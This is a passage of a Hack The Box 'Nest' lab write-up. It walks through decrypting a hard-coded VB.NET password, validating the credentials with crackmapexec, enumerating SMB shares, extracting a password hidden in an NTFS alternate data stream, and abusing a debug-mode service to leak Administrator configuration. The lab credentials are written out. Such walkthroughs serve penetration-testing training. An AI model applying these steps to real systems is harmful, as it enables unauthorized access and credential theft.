


I’m going to resort to the online .NET Fiddle tool to compile the source code I found, so that I can decrypt the password. I just have to clean up the code and keep only the one related to decrypting the encrypted string, the next thing is to try to run the program to solve the problems that may arise. In my first attempt there is a problem related to the non-declaration of the Convert function, which is solved just by importing the System module, the next problem that arises is the lack of declaration of the main procedure, so I must use Sub to declare the Main subroutine. Finally I choose an old version of the compiler (.NET 5) and I get the program to run without problems.
In Visual Basic, the Dim keyword is an abbreviation for “Dimension”. It is used to declare variables and allocate storage space for them in memory.
cat "./VB Projects/WIP/RU/RUScanner/Utils.vb" | xclip -sel clip
# Public Shared Function DecryptString
# Public Shared Function Decrypt




The next step is to use the subroutine of the Module1.vb script, which is responsible for invoking the DecryptString function when declaring the variables that store in clear text the username and password. An error is generated in the execution because I also need from the subroutine declared in the script SsoIntegration.vb, I will also harcodear in the program code the username and the encrypted password because they are the values needed by the decryption function. The last step is to fix a problem with a library (libssl) that seems not to be present for the compiler version I chose, so just by using an older version (.NET 4.7.2) I get the code to run and get the password in clear text.
cat Module1.vb
cat SsoIntegration.vb
# Dim test As New SsoIntegration With {.Username = "c.smith", .Password = Utils.DecryptString("fTEzAfYDoz1YzkqhQkH6GQFYKp1XY5hm7bjOP86yYxE=")}
# System.Console.WriteLine(plainText)




I check with crackmapexec that the credentials are valid, but I try again to enable the DEBUG functionality in the HQK Reporting Service but it is not the password that is needed. With smbmap I list the shared resources, but now I focus on Users because I have new credentials and in the personal directory of the user C.Smith I manage to access the first flag of the laboratory and I also observe that there is a directory related to the HQK Reporting Service that I’m going to investigate thoroughly.
crackmapexec smb 10.10.10.178 -u c.smith -p xR...Rx
telnet 10.10.10.178 4386
DEBUG xR...Rx
QUIT
smbmap -H 10.10.10.178 -u 'c.smith' -p 'xR...Rx' --no-banner
smbmap -H 10.10.10.178 -u 'c.smith' -p 'xR...Rx' --no-banner -r 'Users'
smbmap -H 10.10.10.178 -u 'c.smith' -p 'xR...Rx' --no-banner -r 'Users/c.smith'
smbmap -H 10.10.10.178 -u 'c.smith' -p 'xR...Rx' --no-banner --download 'Users/c.smith/user.txt'





I’m going to setup a CIFS type mount again, but with the passwords I just found and access the Users share to investigate the HQK Reporting directory. In it I find a text file that might be related to the DEBUG mode I’m trying to enable on the port 4386 service, but suspiciously it is empty. On previous Windows OS machines there is a feature of the NTFS file system - Alternative data streams - that allows to hide private content in a file, but from my attacking machine I don’t know very well how to check if this feature is being used. With a search engine I find the way to read ADS over SMB using smbclient, and with the allinfo command I can see all the streams that the file owns, one of them seems to store the password I’m looking for. Once I manage to download the file with the indicated stream I can read the password, which now allows me to enable DEBUG mode and access new commands.
Alternate Data Streams (ADS) in Windows is a feature of the NTFS file system that allows a file to have multiple data streams, not just the primary one visible in file managers like Explorer. These additional streams can be used to store metadata, comments, or other information related to the file, and they can be hidden from standard file browsing. While ADS has legitimate uses, it has also been exploited by malware to hide malicious code.
mount -t cifs //10.10.10.178/Users /mnt/SMBNest -o username=c.smith,password=xRxRxPANCAK3SxRxRx,domain=WORKGROUP,rw
cd SMBNest/
tree -fas
# ./C.Smith/HQK Reporting/Debug Mode Password.txt
cat ./C.Smith/HQK\ Reporting/Debug\ Mode\ Password.txt
cat ./C.Smith/HQK\ Reporting/HQK_Config_Backup.xml
smbclient //10.10.10.178/Users -U HTB-NEST/c.smith%xRxRxPANCAK3SxRxRx
help
? allinfo
allinfo "Debug Mode Password.txt"
# stream: [:Password:$DATA], 15 bytes
get "Debug Mode Password.txt:Password:$DATA"
cat Debug\ Mode\ Password.txt:Password:\$DATA
telnet 10.10.10.178 4386
DEBUG W...w
HELP




I investigate the new commands to which I have access now and I can leak information from the HQK Reporting Server service, but the most interesting thing is that if I access the previous directory of the current one I find some other very interesting ones, such as LDAP or even Logs. I enumerate the first one and I find an executable file and its configuration file, I take advantage that I have setup the mount to access them and download them on my attacking machine. The executable is compatible for Windows and has a 32bit architecture.
telnet 10.10.10.178 4386
HELP SERVICE
SERVICE
HELP SESSION
SESSION
HELP SHOWQUERY
SHOWQUERY 1
SHOWQUERY 2
SHOWQUERY 3
HELP
SETDIR ..
# Current directory set to HQK
LIST
# LDAP
SETDIR LDAP
LIST
# HqkLdap.exe, Ldap.conf
SHOWQUERY 2
# User=Administrator
# Password=yyE....
mount -t cifs //10.10.10.178/Users /mnt/SMBNest -o username=c.smith,password=xRxRxPANCAK3SxRxRx,domain=WORKGROUP,rw
cd /mnt/SMBNest/C.Smith/HQK\ Reporting/AD\ Integration\ Module
cp ./HqkLdap.exe /home/al3j0/Documents/HackTheBox/Windows/Nest/content
umount /mnt/SMBNest
file HqkLdap.exe


